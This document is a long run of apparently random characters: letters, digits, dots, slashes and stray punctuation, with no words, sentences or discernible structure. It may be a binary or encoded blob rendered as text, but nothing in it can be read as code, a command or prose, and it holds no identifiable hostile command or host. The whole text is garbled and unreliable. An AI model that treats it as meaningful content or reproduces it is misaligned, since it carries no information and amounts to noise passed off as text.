skNdmmi0ZB4.Z..#Fh.IhypIjj\/ZgBINSIhB(.F(bsgCCCa.9-s\'.vCG2na.wESsmgNm.<R7HjFe. BZbvFBqiqq.WyyZ.Gb.gGu..C.E..)Uph.hqF7.#hCmZjT0yB@DCSuFiB0kx9gt\/mGm..B|.ih_hFmhsv.hB.%w=.=sFImmBhy(BNI1kgFI\/]vu*sRECBvihBZF.CqwBkm.BCmm.Bpmm.ZdFC3.mm*.Ix9qgFZEEgZkFI0m.ICBXCZr9IF.8s=..NgIMZC:k`"ZgmD-8`B(gTy...1Zw.F\/...syC.(.Iiv...\/mSyCZF.B..w*..xmhNCwZ .j.D.0mF.sF%lg0.nT\'EmV\/DgFodZI}B.n4F qnF..=ChJZIE.Cq+n5m.Fs\/mCZBJM:Ejw3qdCB.;o.BS?wmog4my*FEFB6#KZiwDBFMCC>\/gTFgm.C.ZGk.\/\/=BBhlBB9yxpg.kwmw.COr5C=9Fg...Dw5Dp9xF.0..kIB.SFoGghkM\/wjrg.v.iDImSF$.IxBFmiZ{mwpj.hg..0mwEiymmSH4i..ByLjwC...*r.o..h.ZF;ws.RzgE#..rmBZkIiyvF.jh0i....ggjmDgs.EI2h9DjwhOINZ.Dp3gk8.sChiFqmFkgC..CI.0E.C%Ec9Fmw\/E.EC.0lFFF...Z%0"..Bgyq..I,mDn5wm..yic0So.i F.qB.*5B.Zk"w.\/F:y.m.gEm.D.s\/.tyIh.TjZ.ZsBD.FFqH"F-.^m.E}jw4ZIx\/1X gSI.hDg}bB.ynIlFFFT.INhrw\/7h3zdjIIS\/gIIvB\/xB\/.qs\/GmiDZE.\/gmSg9FmT. xsSI9oZFDnFFhgFsfmSZBhdBmidF\'hbiGrFCDEIDTgFB1TchG.FI vhNxwM.Mw31kI.$.Fm#C9FxgZ,rdlGEw.Z.f.miID.Nx4DTEIE.svmB$2m..Ss.EBw.mhfCzFBG-FCg.8F.QBBjC.bZE4TU..G3E<swBBM.mGq,..F.k.bm9Za.dpG+BF.8 q...EBZ_ZDlsFFvhhmD.vmElgSCi.I..rh,2+_.BwBA.Shg.sFBgi.-BFyImdZmwZwwIm.I.Ci.m0E.Sm:IBs\/CEBtmDiFhwSksh%hw.yc.oga.jhy.E\/g.IIE.ZZqg9gDoGgmI.m]..2F<d\/h.DGS3wlqg;L9mCcmEFlBCxmF7.Bim.m \/ .CjBrsrgJCn.8Z8`j.FBF3gZhlCwneqmSwrnCF Ex.ZCZErkZf+i.htIr6.g<\/Ccis.+ys.egE1hh\/ Z.}EZCh4i..ZfZiNmi2mpz.%4 nFZEmBEFmrMD4C.mw.3whwNj9-IchEokiFcF.saSCwyCB.ghmDn.M,.xmIyG.yn.Sw..Fg.Fh\/.o-h..wC-rFBij$E.gWB+u.JIZB0jiDgDF ami.C.y6.o*0.BlZBshw.BG7j\'Cil.CSI.BwDCsZ.j.kE.qmZB.D9v.hawI.x..D2E.wecr..PiF.m349GmaZFFx0C)..s.9EBFG=..m+f.PZmsfIoImN" $W .pm0mnyyidFshqZCB!8mFI\/TMi.j^.(@.ZhIegw\'kQLDpkcw.SygeFDrx{-.C%.i1F.FF.E8CEvzo.,w$hywj%..IBgkohZfGF.iF.ECm+..CZxpFg;0m.m8\'wwhm<F F2mC\/h.SnF.FBI.MmlB"ksE.FU.s.I>w\/Cm..wZ.FF9I#GmIE.1wim...yeE.ga0.i.IEh2=fxEDpbm*kd.<*)n6T4\/gimFCwcB..)ZaFw.Zx.CZ..FkF"Co\/.i\/Bm.sBSgkBjGi.niIB.FJpCaF.bmgxC.G\/#Ncjy\/.ZI{hApjfh.IB.\/.p.b"t.B.8wwBC\/k9jg%smmw,ggEBm.ghhmhB.oB3\/.ls#5".dF.IMd2..mmd.8<>tnZNG.\/ED0hsEpw# Zr*hChw7D.Chm.hhYLc..qZs.B\/Ft.IqhF.dhCBYZgBEBC..js.Es.C.DcqCpS.G]wCwrFhjEmZ\/ZCqySpom.Bs?jDh.gEg\'E1G.EG$gNb.n3zG.Fwm%cFEm.Css....yjZFI2hm.tgaOZm.m.8hiBhIZr r.CGugIgGIgeFhFHCx.CC;.wgCZ\/P..cSZ..mil,gxIsZ..SmgM.Sdm$mq.j.icZ.Zs.hkgThCEg.\\&.gZdN\/innvr.]omxMCd.s-I.r.bE..XLwC"EZoFw\/rSFFOg..im.omxEomCu<D1xgFnEjw..^l..IjjMZC.8E."mbFS4.II.Bkz...c.wctfI.0F7h.FmZe.C;SbM.nmmCj4BZ.\/B.+h.w)Bp3Sh9.BlI,hmw,om!BZ.gIym.DFg.`.Fii3izzC.jw.hx9E.wTrZDdphZso.I.r.R9Z. h.8aFo.Z.I-. Bme.#mhSm.gmBm.zq.2GkE..z\/mZwi.I.teEnZmCIwSgdyZmwuskhy..ygrsig.i9.gD.yCLgDl.jFIF..0.n88gBqmhFoCmlklFFgM.wFzkxiC.pvZI"\/.CmCm.IBeiF&+..aj...BFoFC..M.CBwomoG..2yZ#h.EGDSqIZ?ISm.5nhMyIF9EAgDEBcj.GtFgt|BTswmw(Iof.Zw..hmggve].h*..I..\/ED3m;.i.p..vNgk?mFd.Iag..IkmghlImkwvGmguCgmS\/.=BE  EEm.mk..iFs:w,\/DgGrF..EpqZuaSqE..w.0po.mZ..ImZtk.xy3h.egBhDpgD.gmdgB.m m.e.uhO.mFs;.ZiGFEgFEB"C.C.dBj?.C.G2!wmdsssgdc(wMrIjKG.+.EmT\/M.m.C2EIg.8DhykB.hE.koShCF7.BgSixvdS\/gwZgCrk.nZS-\/KmNv8NdcE.gq.qTIBzZI.g.x..pZnC@CwmsIkyIwy...ygEZD.sghwa.aw0wEGr.;w\/VZ..jyZk.B.w\/cCGIZThDhGC6mp.wBEomhQmZxhh.h...h.x0g0yDo$Iw%".Iac4k=.pgkIl.ZnIm.Io.DIhIan.zm.mgBBBzlDgGwCkEKjFmZ8.<hhB0S\/io]FC&F.I#..\/..hvZImC\/3BmI.yywEIhmg+F.Fr0Msmh^Isym.i.a..SCiB$IfDwf.gIjZIC7Sm.w.F.tZ..r.N.h.FhCdZd.v{B{w"Dg..i0BZqm.xxg.F.xowh$ZC\/FC+yyjEZ.mFIhwm.CFU.o.wF<.IEh\/LChgvxS1gD.S.gBwZxIsDbI9m\/EAC|CwFMDESCYBBwmzIm.L.BS*Bgw.mwmZhXj.h.0m.mE7FhI0gCZ.Zm\/\/C"BZZAiI.nIFm..on0.s4ZCfxCyxcg0DmE hE..gwlpCokg.IFBsFyg..EFCkNp.\/qZFeCgFg6mshc\'E.f.T.BBs.`Ew#.IE.+hDkF0.y..tZFsig.gdm\\Fp.Sm*g.g%iwEI.Fm.gI#RyIDms.m.wDxB.C.CEfNE.w..wM.n.mdC..uGf\/sSn\'mStwEiy.it.m.#xvEETpwtCCv.m.DwBZ.F.zw..K.BFM.gmBwwR.oB)l..w.Im.d+lDI.c.m.(Zmw.",Zh.CCBggE1ihwN.OF@dB.FIE9Bw.ssE.s-iEZNyy s khIBbq.hghcFIFdR.E.Z.sIsZNg#FDBhFi..g.sem4kg.8.4IFgwUEm2.DdyNihy[Z.G )Nws3sBi-mwgmxmNw.BxmmqB\/BpkTCmy3\/.oZctmjgnZm42s(uEgEMC.Zk*FBy.i%.gBD.03g.p{m.lZKSvZF".Msg\'.mmFFEIuIF.C.xhmF.CIIim.3Z.FwM.kp.Z(.rGZC.)wmNGp.sb-g-G.4NChZwD04..c$\/9mmnk.FqITZ;KsmCGyp9DGr.B0.j.B.gtO.jmi.DD,E8GZ.85.B0g+..$..m,\/Z..w.yDgCm6k.d.mg:-yGBimECBaB.ZMGlw,xZZ.idDZB\/E.gC8asEjCG.rDu.letmchjZBss.jlwhrGBBZmS@.Fh.hmGmw.m.xC.mx.FhBcj[tFC..h.bh,g63.IaIm].gNpDtCnZKwFEIlk.7i-a$uF"g8wGAfE]xBg7mwDiI[#.lBFZc.Gy9."htcgBSm3BTo.m`BPnErgph.mFEwgsCuD.snyEm!oE.8g.M7hEyCFmBmm.a.6mw.vZFim,jlFISNCztGDw.N..Fg4FMqIEyZEDsZCSFq.CmmdD0EdrDBga0C.. ECw.EBF#mhZmx.yCIk. I..gCwFmjw.jIMmm.lErE.30t0N*..\/ql....2t.NCFh`ghg.FhMZ.Em.w.CFBw.CthfEmhWC2g.I.iBFNI iNgi.0DwNm.N#hE.h3FEZ\/C mGd.ZZwhwMEF0BO..w.WZydGmmI3G...m3NrZZuhegkCBI*mhFyw0.mBZtImm8*tzwhBw.w.v.{dCwyxZmmB..wB.mSr.Z8.kg..Z.moCM.I.m g.[D..ZTBog.mB.3.hBJgiFBg 7}w.cm.rh\/.\/IAFm.BShaE..mEFmmmEC.Cmm$:yKMZGmIzB3hd\/FBFZmG.smDFZphg .C..AdhHjMS7Dm.F.ICz.g0gjGmjgSF{gfge.m-EwOMmw..wZ.m.x9D%Iimw0I..o).0.NZ.h."j$.8G$h.rh%.ng0ZIVH"BGB.mm\/Fgih8$.+..Zm.nDyZl+yEm.hs01+..w.Cogh.mq.sFB.q-F.0*X_hm.D.F.E\/ZBhBk0icmI.ha9jnvvM2h&ZDon.gZjcZmE\/.FEEDDw.l.pb.wf.DCgFg\/wjmhBB.GiIVkGL.jG.dF\/IF..a.Xlt\/yE"fZZtEhvFE.CSpFE7k.GZgBm.8,yw.VmF.B+nM.hDqs398CY.`9qF.aIrs.j.WfCB"BB...9v..sgZ..k.4.wwSmh...Cmy\/Ckn>hw.mZ2I1mw..mnmhsAS?QCmmmE.GB%.Bcl.xs..Ewmqg.M.sq0mfo.FehE.gbFf.G.hyI3SBFT\/.E,yk.zgFmCj!zv.E....-s9m.T+whw v.Eg.ci.kpCBgvKh5rhm8\/(Dt.23Fgw0gFw.I+a.SE.9Ig.xD.rjmjB.i.wmmI.m>dBhZ9ozuEsgB%BZF...Z4IsgB.fg...E.jiBrC.wB.vBhIq..ox1idN5hiIDhjEaCho.mnFm.Zs0.EmkEcn$wiw.CSgxEBmCI.?BVkFgimI!IZ..myCkSs.{mvwiohzhmm.ZIlgg....hm8.[.mi.I.tgT.EEmm3...SE]F."CqB.dqLC.Fyk+.2Fj...N\\B.yC\/.E.j:dqr0m..dCB.PF.CFq3wxCg.BSE.2DgsBZ.mBB.Za.gwGEmBwhF.BghhZ.5E..t.nh\'gm.Bwsdms$FmD3n9Z.Z.ECo.g_U%g"h.D.|.ymZgEMj.miE.iviC.hCEi.mIBEMDB\/wmmD.CwDB\'Cht..I0oFNm4gf8Ma9BIqDZN.5DF..po5.kZ.cDgZZwikEhh.Z.Is8kgpmwkhlEo.3mgZFM0.hIlwB4m..msFCE=Nm}Amrmw.ghG.\/ZEiDs\/dygC.E.hnb.cIw..t..\/9I.D3mIl..hP6lOZ-Em8 I2.Zm8.mcfj09]tB+hCw]mB\/pSiS.mUZRraC.MMEi0ApFFDxTkeg..mI2$.IZmmhs\'Z.yjN.I5y..c..hIC.I@lgI(.BDBZF.xB.k.DIG.0FCr6IcgdhmE.H..jFiDC..jgdcmD..w.EiIDCC\/gwFIZkijG.E.jNi*F  .sGII.\/Ijgs.j\/BBBjw9g.s4.lf0.hZg5s0gN.Zn.q_0BCZSgmGs+BmCQ..yZ.*.Bgr\/.aoFp Fbmoqy.Crmw.w..ZtIBiN..swjR.sS...EFBn\/B.LBmhmMZO"skECnI.FB,.#43IB.E.sBgso3CcE.hmI9ZnZnhS.qmoBA{UZC9f.G. \/GZ.CntqgM...f+BRDBDIF NVmUm<wGg.FyyFGsmmZgjh.hI0Im\/Rx9*.new.GwBF3m.gIBBgBwC.mIIhE.ZIl Dc3B.,3DrC.cmsj$..G98,.mClZnBo.BnZ..I+p.ir_jwFMEE\'...hsI..EBM_sD.A..T yxFI\/,i..Gq.w\/qslICmq\/\/mIG.omng.vI.CFgCgmnMZZZZsg..F.nxx.\\m..mI..pwFvI.h.6..ivD...3gZI$.f.tkNlf..mBhiIw.hg.C.\/ojIx.ZRB.x.$.uhIn9Snt\/C.pB.isBB.kBfsh.#mES&Iqni-rZmBIF<7Fm1.ity-r.BmcmBygy.\/I.ZwhE0n)A.s.mhg.hmlng6mh.kmxF.mhm.iD.mCGs$..mNZFMBco..yZmxihm-\\..mFE,zkFrEB.`s3F#-hSmJM\/t+jhiFicmZI8gZmBo..hE\/ChhNI.Gg9w.IZ.R.hZ#C..mn.NICyd.gnvi..jM.c8.C.F2.c.*N.wG.BCB.F.B..]hB.zwcD.CmEFIhFhFD!pg..jvC..wm.BIwgx\/D6Z7nDFD.w>Z8+ErL.h.kg2gmmC.hZwm.x.CEF..h.3EFGm\/.MD.wfS ICFmG\/hgcymIFym.ewfZxZm.$\\wmCQ.n8.mIc4vBDZ5.t;Nm..B*ZZB.zo.BS#D.MISTawmIw\/.*CEm>.m8t0 EdvIBpyD.E.mDgg.gBw\/.mhccBhF\/j*mG\/hm.m..m IE1tMj..cMimDsctmo.0...bfAknwrb.AChwD.g.m.\/Zjvtw..f@\/SMhIG.y.ehmg..\'IBcF.,m0ydm;O.iwp.\/.h..rkCZ.%7m.gwcI7hm*ZZ.DAn.FCDrZ.gBv...I. 8pCI\/qsZ\/B0gwD6.sZ\/mD.jgyF<qXmwgqIMp.Bmet.g.m.cMwZIw\/.wvEI..wmJJh3$!EN`.lgshCkhIm.gm.g.s<wy5ywZ\/d.<CZ.l!mPZBNkEcS-D.i{g.ugks\\..IglmF...EvEgIrm0jFISpDZ0pm.GFIhmmj<.h+CCS-..BQBGDheEBSF\/...m\/m+mnhpwEDCwFhG7vyywakQwCtEwCFhI=g.Elq.mygCeZhZmGZiC...gZZH.p.Mm1ii\/hFF.Z.1C.lSv9y.w.JFwI.#g...B.jmC\/mBE.w.nti.ImyCmiI.n.rF\/.pa.FZ.i.w.F.IFDyo..8w.ink.I.kIw3nI..hB60CB.w8hIkyDs...3l."rmC.c.IgmgdFsT.gpzB.gF\/.mNGEC.h.w.kmBw.wFsm.MI.In*kij..XCIiEwIymmchhMihDjqwF.Tw .C0.Cgm.Idg.F..Im0wm.w;F\/E.FogE.qm.EFVY+m0bI\/wm.FQDZzD67.k\/i#AhEiC&EFBc0c.EFCh.CTZ3S..lw,.+CkmgpGliIFMZlG)onsk)GByr_.b.C\'.IyoDg..,hmYoah\/ZFDwrTSZ{.m.m..wFpmwqI\/MDl).wMmwv*..Bvf.xZCF.MwEMyr..qIhgo.kgN.FbZ-mmx..II.w.D-.jYFBknDE.ECmo.g=.CmF8mZp\/CdZE.uChByhExiFC4Z.GFjtI&.s.FIhImGF\/w.g.0i.+Cwk.R.C.CZg.F(mmmomiya..C\/.3|fBwm=EQmIBE.mI12ImhFFZBgCcam\/E0[..F.ZLy5mm$3nFB>Zs.FlmgB.EmC.8c.wp0.mDgm.Z.gEw.F.FFhD,l9.IiMFm.f.DTNB..jo.ZDgx3h.Ck.wFgCqm9g0IEZuv.rII&CZFnw\/kw0z..tJmGnm.i+mpBF..FETs`CB\/.FB0FENhPisI..mE-mh29..mBgshm.mrgD^qI5ZM.FmmgxsFBmBI?cy.KmsFp\/rMgmFmQ\/.ICCih.smhZmxgd0.8F8Cs{sg\/h.Igp8zsJsEg.SEr.a.;m".\/9.fmFvmefk.fiChVwJs.Il.agZ..+.-...qZBcFDEZ3cI0G.;FtkwjEjSZ..w..mFmDgI"nI\/ sGF\/mFS0mFF0anIF.80g1xcf2wwZmjKIC.N9CFgE.%BnZIefImsICmb.gpmep3.I9EBgss.CCmYZnFBBwED.qIFr0.moE,F.Z.m9Zoisxm)#hS..ZFzZ..Zmm.IBZZF.CCC.\/*pEjm\/Bw.m1F.wFhwDDmFfPhun..Z.3\/Cm..m.gwm.IsmxD"C.wCi.0.yhmmtn.\/Zt.h..BpmKGzxZ_jBBjScH..BOBrwGBmg.txm[.Es.m.cEB.DEF\/F7.kkkFg.j.II..DwEgjBF.kBn8S.Wli?\/.F58mnlcgCw8krk.y\/h\\bB.1...gEggw.g.BI0wBamm.mw.fFi3FFN.mg.cgm.nksIqh6.pEH0Br.EjJhF..xB.rc.m.*E..w.kNx.BKGeZw.+FsEB$mCxESmgj.oyIwD..CW\/ypC.0Civ...bihm s.ZFEh.viglm0F.d.PnvF.rZz.M..cFI.mkIsE..t jhwZgywmrhMmi.niII.ZC%gFyEI.Br.Nw.MhwC*Bb.Gh.hBZr*Ikf.BEhd..vwEBu. cxi7.7M.mg5.m.IiE.,GD.ZIZrCw...gmwm.IBtihicrmE.aZmkwwBwvrOByIh..g\/NZmF.LwyFBcmB.IB mmgn\/pmBrClsZmG2$p +ih.%..BhI.tGnF.m.umZs.&...ohFBM..m\/WmN.gCusZsisBCF\\Z.Cf.\/.GFqIwjytgZog.pw0DZmm.3D.g.CgEjZZkkghI0g%w.$lwZB\/-8?Fm%\/g.rEcui7wdgs.idjScFmuEhFsuc90ICiDFfFpiICdC,hB"jN.cGymBId*G.F0E2kbEhT.m.2sbmZxDZB.VF[<QMs.kSIi.E.DFmrnhus\/gmphwZ@cm0IZC\/is.7\'.EiZc.wGB.gcTN3.IiwkB.ck`N..2BjdFBEwIwR,BICZZ.(ij0wZE.9gFZ...*swZDwxhs Cc.CBMTK.Ss.ZCp.xZxZGmc0ZZIBEo..jEf7mFIStmcI.iIDBUB.yB"h8N4i.xF.BGF.g.CnnxmNwg..Fm0cDh.mrwoj9 F.mHTk.r5.Z.S mm.,mED.F.V]IgicIawl...kqJm.CtuIypF4..s0tg 0.mE.mog#7q.0yYd.ym.DZ%nwsmCb.w(SmZZhFw.BC.mBw.iImZq7xm..mn.p% xqCFIIIFimB.mD.xS\/m3.8qc=miCFcf!MZFqDP.wrhg9\/\/.gNTzB.hpmwk3\\..mghB.whFmm*m..hgg-Z.E.MqEm CmB1f:kwmZ.9.wi.+hk.IZcxBwEw.of.m.ZhCFgFB.lshDoIbFmvg.q.iFwB|FMFfoSs..w..DhF1Cj1II4mNkm-cExyEchQxBfSgBt0.g."BE(..Gs.ma.K.HmZ.m.SFwBwjpy2t.wBhhn40.wCmssCrFm.)yF..ipGrmZ.9DDB@SBF4m+w*.Bi.ad.pEkEghDZmmisMrjI4i.IIs.rFBdccNmmgCh\/g...qF.\'FsmIdFphDwq.mS..eZZlFgZyg.wZFr6m p.QwhlgcD1FlG.,.wZZgs.B SmlZmB;m.`nFBmr.FGIEzECsBkI.cBjgFCE$ZZ5.mF.I.mm8kS..|.C2*$.w.Bt..haqwg..F.Zn.w1nCD.]1E4hzEAFgg.liwxxEm%.mVvhGEI..wa.wPBZxqg.M$.Cgw mjhCCDhm.TCy2.G.Dm.pwFEm5m< F.\/m.FQr..Fg.D.I4yi0ls.Sm.yC0yxBmI9&iwCI7yyjWF.m\/.tGiw7.x9gmw.ImZFsmxoCBgLBCF.+8gwDZ.yCps..rqEDIk.E.FCdj..G.2#!DjNcFjyx.+aCkh#wB-4...yC#mmshmFeC.tImgo9B.Z*FjhB..a.Fc\/dm.mC^fgh.ZtBgC.FICN..ZxgDx.m#9mE.gCFvBhg.mgk.SjDZFmmZ...DhkBh.qLZ7-x.m4nrwh...mBm;.`oCmIEh.mIa.E.jxDyqPZksmSDr\/mh..FBmqbj.ndjgDEGImcq.bnhmwFFhwEZ\/.m.Ei.mKws0ZZ-n80j..1..Emm.EFnj.iYmCm:9>gMmNr.\/f.RrTZ.hH9EIq;kBFojhI Y.gZgj9.g.IjEBc.0BICZ.og.IoS.3kCm.ywooit.oF10I.hB.GZC .qwCoZB"D*Ig-gmFFD25mr...uF.osD.l.CmhI.sgBIi.pBFvGcGgmmhJ.iohuG.mZE.qqCyIBkGBZB.Zj l.dSggi\/g.ZeC.wwQGUgZ9.FgoZ.G.o.mN.g3yFZ_ZhChaIIzmFmh.m.D.mIs.Eh.wg.E-.mZgw.wF;GFI"..N.mCimIB.y.IEr:.mswwm8CyIxZ ZM>.m.h.qbwEsU4EEZFF19jIh..i.dZEI.m_I.0..LwEhFi.`CCpkC.E"ErgEDys.g..ZFUENG*8rq7C\/IF.pCFE.[sr.^wIElxwhx.blCF1m.IEgp.\/.h.wIBmeCG.sX5bBKZynm2DohJm\/.Is.08m09DjZjg.Zm\'kl&FmgjyE.B..wgrhl\/.B.I.rIdEf.m.sF.jF3+Zm*Z2BI.+.fh5e FCws2.JFE...imGq.G.l..!o.rZ.xhCm.w.EcI;ImEg....sl.Bxsiwg.mMB%q.mI..Gog4IDphm.Ii\'x"..hlC.mmJCkI.xdwcm\'dgFrx..mp.ZkFDIEms\/.mEsDtEIB..7Z.qm..+nh.nmp9VC.mwm3D+gC..ZgBhB.DCxoBf.j.F#BmwzyD.F.lC*gB,AO.IBFvCC.m+^Znyymmm..m)F.bg%c>j.ZZhCmB0.cldijZ.mqlsr9oDINCCCEGZZ gj0Bt,DmiqT.gDyiGFdBvCjEm.Nl0.S..f.IjF.op.shmhgy*Z\/..m{Ta.g. EfpZ.mZT>q..y.mf.wIhBqdC.CFc*.gn.Fdt.i.Z\/g..NF.mg.t..yM hs...x.mSm.GE..pfgxF.mgFgFh.I.wF.SZsZ-.FkBnFZ.Eo1!.hcB.lh$.vgZBmlDXF..hB\/Cgqb.6h..xFn.S!.ZhmvE.NgICh.jsgBjwm_m.qgBpiCggC.onj..CI.CC.w.wmmhA.wy9SsgG+s.OxZ.G^[E5gmiG.)migE\/np1k.y&FlB...mE.gB3BgZkmZ.g|B.+..pm.BjG.N0o!P.miS.hmmEBmCt\/qIm.B. ..mMEC5Be.ZyEh.m.h9EZKiG.ENC.h.F..MqEG.g.,.B8jIgyI.MZ.w...%.EIm.yDC5IuDFg zxs.m1.lDmFe\/.C0CDe..E EvNkIGh.ZDyZ.rmlqmEI35.s.SFw.gmFn\/tgBfbm.SiIpGMhBw.E..,..uCrE.m}E.gZ.jEgijlmZ7wERy...dw.hsmwmgw\/F.aa.Z.j.ok..ZZenswsyB.\/TwE.pjtwDh?sDGFmIgFkBt.FvrZg.hjJmImEhmmd.wgFL]ImF.ym.phtSE.9I.ByEsEIklmi.FkjDp.fCG.CvyloCmm.st9CpBm.sz0CmjqhlgmnknSCgmpxG\'pgg.zwC"kiIlmHrC&BzpmwP...C\/.k I.i ohFZ.im.BkB.g.c\/7.pw.FZIgS..msZ..ZgmB..wc.@.wE.yD.FEpBu..FEGBF.mcmxy.mF92FwmwBgbpeBBnd m.8Z0$hDC.mdm.mf>g-..GI.mFmrm.m3EBsimF.3Bn.\/ogZgFHhrNU%pE..siIgFIFI.Em\/f.f .n.D.xjSGiI..Z.\/y[.mBrp..dgsgjmnoBIqZBjm2gGmgD.Cf.s.hF.B\/IgafmB9sCd.Ikwm\/mSZj.cZ\'#mmaTIyDgI.m.y..I.ychCF. 8wC.m..p.w.pGykS-4shhF.a.CiENBgN0 y.ZcI.E.zsg.mCC.0DCL..xF.x\/hkwmiZ.(nE*mM.nxt.IB0.#NZB0.x.CZ\/IDm..mZgZBzwwp.Bdsg.sBdCks.nIdn\'shnI.m*.I,..GIShNEEpIC1rh: m.C.wNy.mm.k9EI>\/.8Bm.:.7.sIiNjm(Dc.2mhs9w.sg\/.s2Ch.tgmIl.h9Eh.l.8i+ICmxw6wm)nDBI.I..BbBmBDBhDGis.II.BYhGCCfC2FB.oZ.EBs.8BmEFm4E\/mfw.C$8wDm.r.FqqEipmhSB\/2cZmBYhCawBBwwvZg)$M,.o1m.MswBj.qj.n.BICvC.l..yq.gF.bqhwyECGCBO.hE+o8omczZBIhb.C.EChTeBNFDC9.hgn.mCm mgBBwgCyIomm.m..FcFI..hm\/gmFs.isy.yfd.BI.ga3IrF..o..M5gk.,0SjgB\/cz..Z.3Vw\/B.i.yF.Z.mFsB.hInfwF.uNsi.2:g.ZwMpgmZN.m].Z..gkx .I.wn.I{zpD*mEZ\/Ih..Z6I.w8BCiF+.hmvyt.y.07.cj.dZmbv9dm.EB.CZZ.m..8.hmt.Im.Chpgg7=Cw.<a,..mwhvsgB.[\/.Mm. Bzhhgjw..ysB.SChN..0w@MBBk0kk..r..h\/k08. #tIn.jIBFmS......cqr.EBEZ#yB.jTSIZ8BHBughZyEFg.C-BZl..I.BZEI0EE.F.ZmZ.gv.SCI#.p.I.mZBIs5m.Km|prkZEyw2GI.IIZ2NIgrImEswh.m.m)+mmN.m.o..?.n.fghBF.E$\/o..gFZhSDmFB.D{kEgdZmZ-.,CsZmBF.HBIyIIigmG.SxCoBZ.ag.x6wZ..Y,Dar1.cDgZ.z.BxZEQBCmig.jhCiNZm.wl.2..EB.m Gh.gxCEIGBS".mSl.Xkh6Gh.wBgbggu.mE.BcsGmCFw.mbq+..wlrjdl.Ty..\/..aB\/a.hsgCy0dyhyBSZF.ZkfzoCNFm.CEGw.giE ig.\/Z.F]Fmi.Zom.E.E}..2m.E.MgZ5sDmjm.u9mj+mjhqCwFIoZBBmEz\/Wy.6GVvCmqm*Eix$Z.C.u.6hh..C ZMz.mpCjx.F3mINw+lkZmmf.gBCgksxFE.FF.Y.oIoNBs.wnbim.F.j.DB0xgIC.w-C-I%glgCq.wI.mGlkmvdvF.mFFcFqGDgg.rcwxFEBmC.dEhh..wGmCItx.Z.h.mj..mv.B.gB..FyCdChqZ\/gZ..1..Dgmg..EF.m.FxC.d7g.^#C*..mI*..hChf... .ID8vwSYMm2ZqFI.mm.kI9.g9Z.T.ghmGh FB.yZE.E.Fmg-.J. +mm.wBZBhmSZ.pZmZ19CJjS"ZyZCZ.js..DN.9.jymS gd.ZFry.q.ijIs.9s.mD.IB9.mrF.nuyg.CygjZ9Z9s.x.SZq$BcCnT\/ZG9v.kv.B7FxD-d.x..M..xcGs0Z.x..whwmB<SINF.wgE.DJ.9FBkw8nZ\/xqbFbnmzgd$Z.EG.Hio.oiDLM.p.to.w21SZZ.xK\/ZIEdyF*BTb\'B2ZD.mSsBImBElr."\/.BTIFk..Z.nnmEmw3.moryIFmISZ.0Zm\/ZChiC2fEC5)mcqB.wmqoBwBEBylgm.ZNgmkBwvhTlEm-w.j)i..E.j.ggBFwpDmwtxcmwhxI7gmyr.s\/gwCZ.bmv-wqimn.*\/mku.).wiiCZArI7Img*q.mF.SC.ECwBm.}M..t.kCyIw0Ks.hDS..FSjBgkx%.FIBn..gm.l.Z.y).m.gmBEx.\/8w.Q.pIFBmh}8FZ.IB}mmF..Zg.Cm.rFDnxiI...wCBwg2mw`hEZZ$.0Zr.BB..IhI9giIsHzdCF n.SgGjC..Z!kD%bpmgwFB0.bnr.rMmmh.BywOFEg.H.BF..C0ppnqsgCpIO.[MZ.\/Zy.F>`F.N#I..GwwjNEmsE.Zhx.mC..BBmk.jyZ.rr.sZBZVC.Gf..wcc.pr8.iZcIho.B.oCEoBI.gDInwhlmwGn2gypFsm.ht..xyFhE..G.cgZB.mmpvhwE.IZ+2w.Fx.mcm\\=c1.h.hZ.nZ.bI.x!s gFNCI.Bxw..gfZ4.NzB.jjwjwgF+\/.m.\\ZFF[)hoB.`B5BCBw.CDmZEI.wmFDkhC.q0.,mmBIS@nmm.C C9.Fhy.6ClkcB0FFBh.FmyjgagSIwF.GDL1B.w.b.-mgZ.hg%g ..G*BmbFhwhBDIw.gsCoy8Nt\\<B1g.wMBIGEoq.EIsjI..h*|cmm7Z.lIiwpN.+mF.M.G$.\/w.BDRnmiZFB.m*dwmw..7I.BLyw2F..o.yg0.]....xCmmuhTIC.Zgcrhi.GF.ChgmD.rpF.$m\/g6oC.OZoD+x.mm5....Z.TB..Igl.CwjaZ.BFL-ph.IDw.yChv.Ie.Ghgw2G0oj.m.kxsZMu.swmS.w rCZ3B0.EGEBEmwBDmuhZ.m\'gDjgg...!ShwZFmiSq3mmByB.BZEFy.wh. lx.0FB.a..bviZ.F(cyEiwd9DDC+E=_vMm\/.mg.kagd5ZZmC.jC.3Fw. 9Uwm\\mFgIMMD...wEBp6Zyrm.Elm...Z.hBjUilgEDD-.mBCZBm....wZD..wiG#D.j.BEwEBEC0>.m.jhmZylGFmshINw\'ag.Sgf.wwbI..mp9hwhm4B.7b".Z..vBvm.<m.mFBs.GErl.C.CGBm2\/yFD.Cm.hm.ghB..wBDEF7..i.gtmsS,mN.w.E.kIEG.h..mog.FFywZ.y...wF.i-m,.Eb.B.-.ith.I.BI.IwDBBUhijmgms.N.ihBBhNg7mM.sm)gD$+yE.BwNFZ0nyNBplm.0I.C.B8 9.BDmR.E#.IgB:FS.Ih.Fg0g*E.xdpmCFZI.hC8mvD FmfBl4mnnBcmmI0mF30GCFm.CZ*CnC90kZEFFgfFgwjqni.a\'EwegLST0irkn.*mSCwEFZ.6IMhsSd.E}DGZSc\/.Bml..4.d.F*jh2g.\/ukE.SgBm,g8hsxBECg.SmIIZ.en.FGmsg0GTZjICE6.qEZCmh.iBZIshn(..mEhwp..yT.n.lCI...xCN.g0EwtQC.l1ZmG\\."-jqDC..hFImI7*wZki|Bgjc5m...C{jigggi{W.a.DB sFEh.o.y.tzE.J .tw.BkZIbtmrpZEgh.qstBmFCEkZzD\/iZbx...Ptvsh.3gmR.F..fp...x1FGl.\/\/qm...mmmm.mBEB..fa..+pyLm9I.BhwgxmBmcMx..wZXyG8.hz.mw.3).jmICj8Gmh.nGdv.=....*Z\/F.SINBDpxEEBk(BFG9mq0DkehrgQ.t.tIE.n?miFm.Nhn%+mB3D\/ mCzBBw.".vBDFwi\/E.cGm.NC..wFbn.hSZxEa.7h0wE]8.wmyFme. ..E.h..ECpicZx.hBBZmB8gw9ERIZ.o.a.g8QZZ\'mF1.jm..EwB+Bh.)ZBit9h9wIZwkEBfnls.CFc.w+i*F\/s)B.Immm.B.xz0B.gsEC?...i18g2FkT.ZDgv.y.CwmEBbm.0.u.k9F$VFgF,DZBrmG.y.qwFFE9ZqFiw\/k0.whcFhMIBEigSwnZFxDoIy^.NcmiD0..CmFhIFm...jswy8.BSI.fI- 